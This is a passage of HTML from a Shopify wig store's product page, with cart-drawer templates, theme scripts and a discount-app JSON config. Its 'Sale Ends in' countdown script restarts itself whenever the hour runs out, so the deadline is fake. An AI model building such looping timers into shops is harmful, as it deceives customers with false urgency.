    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="120" height="120"></rect>
  </svg>
</image-skeleton>

<img
    
      class="cart-item__image"
    
    src="//www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_120x120.png?v=113555733946226816651733899627"
    srcset="//www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_120x120.png?v=113555733946226816651733899627 120w 120h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_240x240.png?v=113555733946226816651733899627 240w 240h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_360x360.png?v=113555733946226816651733899627 360w 360h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_480x480.png?v=113555733946226816651733899627 480w 480h, "
    sizes="(min-width: 504px) 81px,
  80px"
    width="120"
    height="120"
    alt="Loading..."
    loading="lazy"
    fetchpriority="auto"
  >
      </cart-item-image-container>
    </a>
  </div>

  <cart-item-details class="cart-item__details "><div class="cart-item__header">
      <a  cart-item-url href="#">
        <div class="cart-item__heading f-family--body">
          <cart-item-title></cart-item-title>
        </div>
      </a>
    </div>

    <div class="cart-item__price">
      <cart-item-spinner></cart-item-spinner>
      <cart-item-final-line-price></cart-item-final-line-price>
      <cart-item-original-line-price></cart-item-original-line-price>
    </div>

    <cart-item-micro-copy class="cart-item__micro-copy">
      <cart-item-default-property></cart-item-default-property>
      <cart-item-properties></cart-item-properties><cart-item-unit-price></cart-item-unit-price>
      <cart-item-selling-plan-allocation></cart-item-selling-plan-allocation></cart-item-micro-copy>
  </cart-item-details>

  <div class="cart-item__qty">
    <cart-item-quantity></cart-item-quantity><a cart-item-remove href="#" class="cart-item__remove"><span
    class="icon icon--theme icon--delete "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>Retirer</title><path d="M19.1547 33.7431V20.7455M28.8453 33.7431V20.7455M4.5 10.9988L43.5 11.0007M35.3085 43.5H12.6918C12.2676 43.5 11.8475 43.416 11.4556 43.2525C11.0637 43.0893 10.7076 42.8498 10.4077 42.5478C10.1078 42.2462 9.86995 41.8876 9.70778 41.4933C9.5456 41.099 9.46224 40.6764 9.4625 40.2498V11.0007H38.5376V40.2498C38.5376 41.1112 38.1974 41.9375 37.592 42.5469C36.9862 43.1559 36.1648 43.5 35.3085 43.5ZM28.8461 4.5H19.1543C18.7301 4.5 18.31 4.58409 17.9181 4.74744C17.5262 4.91083 17.1701 5.15026 16.8702 5.4521C16.5703 5.75397 16.3324 6.11227 16.1703 6.50662C16.0081 6.90094 15.9248 7.32355 15.925 7.75031V10.9988H32.0773V7.75031C32.0773 6.88877 31.737 6.06253 31.1314 5.45332C30.5258 4.84414 29.7026 4.5 28.8461 4.5Z" stroke-linejoin="round" vector-effect="non-scaling-stroke" stroke-linecap="round"/></svg>
  </span></a>
    <cart-item-errors class="cart-item__errors"></cart-item-errors>
  </div>

  <cart-item-discounts class="cart-item__discounts">
    <discount-list></discount-list>
  </cart-item-discounts>
</cart-item>

  </template>
  <template id="template-quantity-input">
    <quantity-input>
  <button minus type="button" aria-label="Réduire la quantité de l&#39;article de un">
    <span aria-hidden="true">&minus;</span>
  </button>
  <input
    
    type="number"
    value="1"
    min="0"
    step="1"
    name="quantity"
    autocomplete="off"
    
      form="drawer-cart"
    
    data-form-type="other"
    aria-label="Quantité"
  >
  <button plus type="button" aria-label="Augmenter la quantité de l&#39;article de un">
    <span aria-hidden="true">+</span>
  </button>
</quantity-input>

  </template>
</div><div class="cart-draw__head">
  <h3 id="modal-cart-title" class="cart-draw__title">Panier</h3><cart-quantity-info
    class="cart-draw__quantity-info"
    
      hidden
    
    >(<items-count>0</items-count>&nbsp;<info-content>articles</info-content
    >)</cart-quantity-info
  >

  <button
    title="Fermer (esc)"
    type="button"
    class="modal__close"
    aria-label="Fermer (esc)"
    data-a11y-dialog-hide
  >
    <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
  </button>
</div>
  <div id="countdown">
   Sale Ends in <span id="hours">00</span> :
    <span id="minutes">00</span> : 
    <span id="seconds">00</span>
  </div>
 <img src='//www.bequeenwig.com/cdn/shop/files/1_9ead3d2f-7c96-4dd8-8e4e-a40cee0c592f.png?v=1767520163' width="100%" height="100%" loading="lazy" alt='' style="margin-top: 5px;" >
<interactive-cart
  id="drawer-cart"
  class="cart cart--draw"
  drawer
  note-inside-accordion
  height-control="360"
><cart-empty>
  <div class="cart-empty">

    <p class="cart-empty__title">Votre panier est vide</p>
    <a
      href="/fr"
      class="c-btn c-btn--primary c-btn--wide"
    >Boutique</a>
  </div>
</cart-empty>

</interactive-cart>
 <style>
   #countdown {
        text-align: center;
        /* margin: 10px 0; */
        font-size: 16px;
     /* padding-bottom: 7px;
     border-bottom: 1px solid #f2f2f2; */
    }
    
    #hours,#minutes,#seconds {
        color: white;
        font-size: 16px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: black;
        border-radius: 5px;
        display: inline-block;
        height: 40px;
        width: 40px;
          line-height: 20px;
    }
   .giftTip {
    margin: 5px auto;
    width: 100%;
    text-align: center;
}
    </style>
    <script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script>
</div>
          </div>
        </modal-dialog><div id="moved-modal-elements"></div>

    
      <script>
        const announcementBars = document.querySelectorAll('announcement-bar');

        if (announcementBars.length > 0) {
          announcementBars.forEach((announcementBar) => {
            const sectionId = announcementBar.getAttribute('id');
            const sessionStorageValue = sessionStorage.getItem(sectionId);

            if (sessionStorageValue === '0') {
              announcementBar.setAttribute('hidden', 'hidden');
            }
          });
        }
      </script>
    

<div id="ui-templates" style="display: none">
  <template id="template-spinner"><theme-spinner
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</theme-spinner>
</template>
  <template id="template-icon-close"><span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span></template>
  <template id="template-icon-chevron"><span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></template>
  <template id="template-icon-play"><span
    class="icon icon--theme icon--play "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M32.9999 23.1339C33.6666 23.5188 33.6666 24.4812 32.9999 24.8661L20.2501 32.2272C19.5834 32.6121 18.75 32.1309 18.75 31.3611L18.75 16.6389C18.75 15.8691 19.5834 15.3879 20.2501 15.7728L32.9999 23.1339Z" class="fill" /></svg>
  </span></template>
</div>
<!-- Venue theme by Safe As Milk - http://safeasmilk.co/ -->
    <!-- Theme version 14.0.1 -->
  <style>  </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "bequeen-office-store.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "95a9785c-20e5-425c-9e44-1550c4fe0a6a"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bc18b-4c62-7f43-8704-974a454f5f05/appatticserver-688/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair",
            productId: 8030511235365,
            collections: [
                
                    {
                        "id": "478384423205",
                        "handle": "10a-hair-bundles",
                        "title": "10A Hair Bundles",
                        "gid": "gid://shopify/Collection/478384423205"
                    },
                
                    {
                        "id": "478327341349",
                        "handle": "new-arrivals",
                        "title": "2025 NEW ARRIVALS",
                        "gid": "gid://shopify/Collection/478327341349"
                    },
                
                    {
                        "id": "637155606821",
                        "handle": "active-product",
                        "title": "active product",
                        "gid": "gid://shopify/Collection/637155606821"
                    },
                
                    {
                        "id": "642209841445",
                        "handle": "all",
                        "title": "all",
                        "gid": "gid://shopify/Collection/642209841445"
                    },
                
                    {
                        "id": "643683549477",
                        "handle": "allproduct",
                        "title": "AllProduct",
                        "gid": "gid://shopify/Collection/643683549477"
                    },
                
                    {
                        "id": "478327406885",
                        "handle": "best-sellers",
                        "title": "BEST SELLERS",
                        "gid": "gid://shopify/Collection/478327406885"
                    },
                
                    {
                        "id": "634184335653",
                        "handle": "overseas",
                        "title": "overseas",
                        "gid": "gid://shopify/Collection/634184335653"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":44156473540901,"title":"10 10 10","option1":"10 10 10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 10 10 10","public_title":"10 10 10","options":["10 10 10"],"price":8856,"weight":500,"compare_at_price":20127,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 608010318,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;e063ea3197624829dcd1c741bf2d22e7&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:null,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterDynamicBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;freeGiftSideCartSelector&quot;:&quot;.cart--draw&quot;,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:&quot;&quot;,&quot;sideCartSectionSelector&quot;:&quot;&quot;,&quot;stackDiscounts&quot;:false},&quot;createdAt&quot;:&quot;2024-12-11T07:28:44.696Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Monthly-Shopify-Shopify-Sept24&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;675941156a80e8c1ae83926a&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;name&quot;:&quot;Complimentary Gift Blast&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1562907214117&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;9566606000421&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/9566606000421&quot;,&quot;handle&quot;:&quot;buy-hair-get-free-gifts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;49461728215333&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/49461728215333&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/overseas-buy-hair-get-free-gifts-gift-49173607809317.jpg?v=1737469615&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.00&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/overseas-buy-hair-get-free-gifts-gift-49173607809317.jpg?v=1737469615&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}},{&quot;ruleType&quot;:&quot;BUY_ANY_PRODUCT_FROM_COLLECTION_Y&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;valentines-special-sale&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:28,&quot;productsManuallySortedCount&quot;:28,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:null,&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Valentine&#39;s Special Sale&quot;,&quot;updatedAt&quot;:&quot;2025-01-21T06:25:06Z&quot;}],&quot;minProducts&quot;:&quot;1&quot;,&quot;collectionsData&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;valentines-special-sale&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:28,&quot;productsManuallySortedCount&quot;:28,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:null,&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Valentine&#39;s Special Sale&quot;,&quot;updatedAt&quot;:&quot;2025-01-21T06:25:06Z&quot;,&quot;productIds&quot;:[{&quot;productId&quot;:9562570916133},{&quot;productId&quot;:9736814002469},{&quot;productId&quot;:9605127602469},{&quot;productId&quot;:9691069186341},{&quot;productId&quot;:9732387176741},{&quot;productId&quot;:9729599406373},{&quot;productId&quot;:9736820457765},{&quot;productId&quot;:9650361598245},{&quot;productId&quot;:9650368741669},{&quot;productId&quot;:9732402479397},{&quot;productId&quot;:9733884477733},{&quot;productId&quot;:9569485160741},{&quot;productId&quot;:9674400039205},{&quot;productId&quot;:9578615505189},{&quot;productId&quot;:9650357305637},{&quot;productId&quot;:9650370052389},{&quot;productId&quot;:9691074887973},{&quot;productId&quot;:9691076559141},{&quot;productId&quot;:9674400465189},{&quot;productId&quot;:9699955114277},{&quot;productId&quot;:9650367529253},{&quot;productId&quot;:9650362614053},{&quot;productId&quot;:9650365038885},{&quot;productId&quot;:9650365923621},{&quot;productId&quot;:9650366382373},{&quot;productId&quot;:9650368446757},{&quot;productId&quot;:9650368905509},{&quot;productId&quot;:9650369069349}]}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;9688559681829&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/9688559681829&quot;,&quot;handle&quot;:&quot;scarf&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;49930217914661&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/49930217914661&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/2_19729c8e-6e22-4cc5-8c3f-4c5ed55cd7b1.jpg?v=1737451079&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;Valentine&#39;s Bracelet(quatities limited)&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/49930217914661&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/2_19729c8e-6e22-4cc5-8c3f-4c5ed55cd7b1.jpg?v=1737451079&quot;}],&quot;title&quot;:&quot;Valentine&#39;s Special Gift(quatities limited)&quot;,&quot;id&quot;:&quot;gid://shopify/Product/9688559681829&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Buy {{REMAINING_QUANTITY}}  more product(s) from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:false,&quot;combinesWithProductDiscounts&quot;:false,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-12-11&quot;,&quot;endDate&quot;:&quot;2024-12-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-12-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2024-12-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-12-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-12-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;isAutoAddFreeGiftOnceOnly&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1562907214117&quot;,&quot;title&quot;:&quot;Complimentary Gift Blast&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;416ec90a-6dde-4187-b0e5-1893fb20b65d&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2024-12-11T07:36:53.119Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:36:38.242Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[{&quot;_id&quot;:&quot;69312a1f87e1edab73bb9f82&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;isEnabled&quot;:true,&quot;disType&quot;:&quot;VOL_DISCOUNT_ON_ALL&quot;,&quot;disMethod&quot;:&quot;AUTOMATIC&quot;,&quot;disMethodTitle&quot;:&quot; $70 off For Topper&amp;Bob&quot;,&quot;disProducts&quot;:{&quot;type&quot;:&quot;COLLECTIONS&quot;,&quot;products&quot;:[],&quot;collections&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;Timeless Elegance, Flattering for All Faces&quot;,&quot;descriptionHtml&quot;:&quot;&lt;p&gt;&lt;em&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;Timeless Elegance, Flattering for All Faces&lt;/span&gt;&lt;/em&gt;&lt;/p&gt;&quot;,&quot;handle&quot;:&quot;bob-wig&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/478327144741&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:188,&quot;productsManuallySortedCount&quot;:188,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;Bob Wig&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/478327144741&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Bob Wig&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T08:19:47Z&quot;},{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;Volume &amp; Edge, Perfect for Any Style&quot;,&quot;descriptionHtml&quot;:&quot;&lt;p&gt;&lt;span 